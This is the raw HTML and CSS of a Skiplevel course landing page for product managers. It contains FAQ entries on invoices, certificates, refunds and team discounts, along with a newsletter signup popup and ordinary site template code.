<p data-renderer-start-pos="1836"><strong data-renderer-mark="true"><span data-renderer-mark="true" data-text-custom-color="#ff991f" class="fabric-text-color-mark">Relatable:</span></strong><span data-renderer-mark="true" data-text-custom-color="#ff991f" class="fabric-text-color-mark"><span>&nbsp;</span>Real product examples are used to explain complex technical concepts</span></p>
</li>
<li>
<p data-renderer-start-pos="1919"><strong data-renderer-mark="true"><span data-renderer-mark="true" data-text-custom-color="#ff991f" class="fabric-text-color-mark">Accessible:<span>&nbsp;</span></span></strong><span data-renderer-mark="true" data-text-custom-color="#ff991f" class="fabric-text-color-mark">All jargon is explained in simple, easy-to-digest ways</span></p>
</li>
</ul>
    </div>
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1666327415687 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1666327415687 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1666327415687 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1666327415687 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1666327415687 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1616426091360_blocks_1666327415687_settings_width"
  id="block-1666327415687"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1666327415687 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1666327415687 .accordion-body {
    padding-top: 24px;
  }
  #block-1666327415687 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1666327415687 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Will I get a billing invoice after enrolling?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p><span>Yes! Students receive an invoice after successfully enrolling which can be used for reimbursement programs, such as corporate learning and development budgets.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1666327453163 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1666327453163 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1666327453163 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1666327453163 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1666327453163 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1616426091360_blocks_1666327453163_settings_width"
  id="block-1666327453163"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1666327453163 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1666327453163 .accordion-body {
    padding-top: 24px;
  }
  #block-1666327453163 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1666327453163 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Will there be a certificate once I complete the course? Are there any tests for to earn the certificate?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p><span>Yes! All students who complete the program can apply for an official certificate of completion. Students are tested throughout the course via quizzes and must complete the full coursework and all 5 of the module exercises in order to earn their certificate.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1666327475266 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1666327475266 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1666327475266 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1666327475266 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1666327475266 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1616426091360_blocks_1666327475266_settings_width"
  id="block-1666327475266"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1666327475266 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1666327475266 .accordion-body {
    padding-top: 24px;
  }
  #block-1666327475266 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1666327475266 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      What is Skiplevel’s refund policy?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p><span>We issue full refunds within 7 days of enrollment as long as no more than 10% of the course has been taken.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1666327690957 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1666327690957 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1666327690957 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1666327690957 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1666327690957 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1616426091360_blocks_1666327690957_settings_width"
  id="block-1666327690957"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1666327690957 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1666327690957 .accordion-body {
    padding-top: 24px;
  }
  #block-1666327690957 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1666327690957 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Is there a discount on price if multiple people from the same organization enroll in the Skiplevel program?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p><span data-renderer-mark="true" data-text-custom-color="#006644" class="fabric-text-color-mark">Yes! Students taking the course in teams of 5 or more can sign up for<span>&nbsp;</span></span><a href="https://www.skiplevel.co/teams" title="https://www.skiplevel.co/teams" data-renderer-mark="true" class="css-tgpl01"><span data-renderer-mark="true" data-text-custom-color="#006644" class="fabric-text-color-mark">Skiplevel for teams</span></a><span data-renderer-mark="true" data-text-custom-color="#006644" class="fabric-text-color-mark">, which offers several benefits, including an enrollment price discount. Book a call with us to get started.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1616174221904" data-section-id="1616174221904"><style>
  
  #section-1616174221904 .section {
    background-color: ;
  }
  #section-1616174221904 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1616174221904 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1616174221904 .row {
    
  }
  #section-1616174221904 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1616174221904 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1616174221904 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1616174221904 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1616174221904_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1616174221904_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1616174221904_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1616174221904_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1616174221904_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1616174221904_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1616174221904_blocks_1616174221904_0_settings_width"
  id="block-1616174221904_0"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <script>
  let offer = document.querySelector("#section-1619270266605");
// let button = document.querySelector(".header__wrap a.btn");
  let header = document.querySelector(".header");

  button.addEventListener("click",function(){
  	window.scroll({top: (offer.offsetTop - header.offsetHeight), left: 0, behavior: 'smooth' })});
</script>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1618413350841" data-section-id="1618413350841"><style>
  
    #section-1618413350841 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148215577/settings_images/FEfMjZWSfGc1Zimf8T7C_teams-color-bg-right.png);
      background-position: center;
    }
  
  #section-1618413350841 .section {
    background-color: rgba(125, 107, 170, 0.05);
  }
  #section-1618413350841 .sizer {
    padding-top: 0px;
    padding-bottom: 20px;
  }
  #section-1618413350841 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1618413350841 .row {
    
  }
  #section-1618413350841 .container--full {
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
      #section-1618413350841 {
        
          background-attachment: fixed;
        
      }
    
    #section-1618413350841 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1618413350841 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1618413350841 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1618413350841_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1618413350841_5 { padding: 0; }
  
  /* margin settings */
  #block-1618413350841_5 {
    margin-top: 50px;
    margin-right: 0px;
    margin-bottom: 50px;
    margin-left: 0px;
  }
  #block-1618413350841_5 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
      padding-right: 20px;
    
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618413350841_5 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618413350841_5 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618413350841_5 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1618413350841_blocks_1618413350841_5_settings_width"
  id="block-1618413350841_5"
  class="
  block-type--text
  text-center
  col-10
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;"><span style="color: #000000;">Not sure if the program is a good fit for you?</span></h2>
<p style="text-align: center;"><span style="color: #000000;">Reach out to the program instructor to discuss your career goals and determine how the program can help!</span></p>

    






<style>
  #block-1618413350841_5 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 100px;
    background-color: #0072EF;
  }
  #block-1618413350841_5 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--outline btn--medium btn--auto" href="/resource_redirect/landing_pages/2147546327"   target="_blank" rel="noopener"  kjb-settings-id="sections_1618413350841_blocks_1618413350841_5_settings_btn_background_color">
  
    Reach out to us!
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618413350841_7 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618413350841_7 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618413350841_7 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618413350841_7 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618413350841_7 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1618413350841_blocks_1618413350841_7_settings_width"
  id="block-1618413350841_7"
  class="
  block-type--code
  text-left
  col-6
  hidden--desktop
  hidden--mobile
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
#block-1585757543890 div.form div.text-field, #block-1585757543890 div.form div.select-box-field {
width:49%;display:inline-block;float:left;margin-right:1%;margin-bottom:0}
div.form button#form-button {margin-top:0;}
</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #ffffff;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #ffffff;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 50px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147523879/settings_images/57BcwE8eRyS5kk71jMVK_bg-logo_283x281.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1617815392039 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1617815392039 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1617815392039 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1617815392039 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1617815392039 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1617815392039_settings_width"
  id="block-1617815392039"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1617815392039 .link-list__title {
    color: ;
  }
  #block-1617815392039 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1617815392039_settings_menu">
    
      <a class="link-list__link" href="https://www.skiplevel.co/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.skiplevel.co/privacy-policy" >Privacy</a>
    
  </div>
</div>

  </div>
</div>


          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 Skiplevel LLC. All Rights Reserved
</span>

</div>

          
      
        
            <div id="block-1619094304040" class="footer__block ">
  <style>
  .social-icons--1619094304040 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1619094304040 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1619094304040.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1619094304040.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1619094304040 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons-- social-icons--1619094304040" kjb-settings-id="sections_footer_blocks_1619094304040_settings_social_icons_text_color">
  <div class="social-icons__icons">
    

  <a class="social-icons__icon social-icons__icon--" href="https://twitter.com/SkiplevelCourse"  kjb-settings-id="sections_footer_blocks_1619094304040_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>








  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/company/skiplevel"  kjb-settings-id="sections_footer_blocks_1619094304040_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>









  <a class="social-icons__icon social-icons__icon--" href="https://medium.com/@iamireneyu"  kjb-settings-id="sections_footer_blocks_1619094304040_settings_social_icon_link_medium">
    <i class="fab fa-medium-m"></i>
  </a>




  </div>
</div>

</div>

        
      
    </div>
  </div>
</footer>

</div>
    

    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>



  <div class="modal exit-pop" id="exit-pop" kjb-settings-id="sections_exit_pop_settings_modal_edit" data-timed-reveal="20" data-cookie-expire="0">
    <div class="modal__content background-unrecognized">
      <div class="close-x">
        <div class="close-x__part"></div>
        <div class="close-x__part"></div>
      </div>
      <div class="modal__body row text- align-items-start justify-content-left">
        
          
                <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1620392740360 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1620392740360 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1620392740360 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1620392740360 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
      
        padding-bottom: 10px;
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1620392740360 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_exit_pop_blocks_1620392740360_settings_width"
  id="block-1620392740360"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1620392740360 .form-btn {
    border-color: #0072EF;
    border-radius: 30px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1620392740360 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1620392740360 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_exit_pop_blocks_1620392740360_settings_text"><h2><strong data-renderer-mark="true">Get our FREE "Technology Essentials for PMs" email mini-course!</strong></h2>
<p><br /><span>You’ll get mini-lessons from the Skiplevel course in core technical skills that you need to know as a product manager—from strategies for scaling software, to how to think about system design. </span><br /><a data-testid="link-with-safety" href="https://www.skiplevel.co/technical-product-manager-mini-course" title="https://www.skiplevel.co/technical-product-manager-mini-course" data-renderer-mark="true" class="css-1rn59kg"><span style="color: #8e44ad;">Learn more about email mini-course →</span></a></p>
<p> </p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.skiplevel.co/forms/2148286339/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="iVqhNaZ8EM/EVdFLo+rsSspYVF/I6ww0AOIhQS4zmSrVJOQ2+bmgDcrld0E2YDVuB2ocIrtpLN4TsPucH+JcwA==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="dad25fac0c905ee2735ed161c07150cc" /><input type="hidden" name="form_submission[landing_page_id]" value="2148491487" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="/resource_redirect/landing_pages/2150268470">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email address" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--outline btn--auto btn--medium" type="submit" kjb-settings-id="sections_exit_pop_blocks_1620392740360_settings_btn_text">
          Subscribe
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


            
        
          
                <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1620408926743 { padding: 0; }
  
  /* margin settings */
  #block-1620408926743 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1620408926743 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1620408926743 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1620408926743 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1620408926743 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_exit_pop_blocks_1620408926743_settings_width"
  id="block-1620408926743"
  class="
  block-type--text
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><em><br />Want more? Level up your technical skills and confidence with the </em><span style="color: #8e44ad;"><em><a data-testid="link-with-safety" href="https://newsletter.skiplevel.co/" title="https://newsletter.skiplevel.co/" data-renderer-mark="true" class="css-tgpl01" style="color: #8e44ad;">Skiplevel Newsletter</a>.</em><br /></span></p>
<p class="exit-confirm-text" style="display: none; font-weight: bold; color: #7d6baa;">Thanks! Check your inbox for a confirmation email.</p>

  </div>
</div>


              
        
      </div>
    </div>
  </div>




</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
